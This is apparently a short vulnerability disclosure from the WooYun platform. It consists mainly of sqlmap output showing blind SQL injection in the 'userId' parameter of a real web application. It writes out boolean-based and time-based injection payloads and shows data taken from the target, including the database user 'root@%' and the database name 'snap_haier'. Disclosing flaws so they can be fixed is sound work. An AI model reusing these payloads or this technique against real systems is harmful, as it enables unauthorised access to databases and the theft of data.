 sts:
---
Place: GET
Parameter: userId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userId=???????' AND 3718=3718 AND 'qeEz'='qeEz&currentPage=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: userId=???????' AND SLEEP(5) AND 'OViX'='OViX&currentPage=1
---
[20:57:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.11
[20:57:51] [INFO] fetching current user
[20:57:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:57:51] [INFO] retrieved:
[20:57:52] [WARNING] reflective value(s) found and filtering out
root@%
current user:    'root@%'
[20:59:04] [INFO] fetching current database
[20:59:04] [INFO] retrieved: snap_haier
current database:    'snap_haier'
www.wooyun.org